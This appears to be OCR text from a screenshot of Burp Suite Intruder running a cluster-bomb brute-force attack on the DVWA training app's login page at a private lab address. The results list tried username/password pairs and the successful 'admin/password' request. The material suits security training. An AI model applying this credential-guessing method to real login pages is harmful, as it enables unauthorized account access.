 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
1 × 2 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they
Target: http://192.168.1.114
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /dvwa/vulnerabilities/brute/?username=
2 Host: 192.168.1.114
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64
4 Accept: text/html,application/xhtml+xml,ap
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.1.114/dvwa/vulnera
9 Cookie: security=low; PHPSESSID=3a34c92bc3
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Clear
2 payload positions
Length: 528
2. Intruder attack of http://192.168.1.114 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length error excepti... illega
46 username toor 200 4882
47 guest toor 200 4882
48 test toor 200 4882
49 test1 toor 200 4882
50 hack toor 200 4882
51 admin password 200 4948
52 administrator password 200 4882
53 root password 200 4882
54 toor password 200 4882
55 user password 200 4882
56 username password 200 4882
57 guest password 200 4882
Request Response
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.1.114
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.1.114/dvwa/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=3a34c92bc3d297628a6d2c6cc9f49fc0
10 Upgrade-Insecure-Requests: 1
11
Search...
0 matches
Finished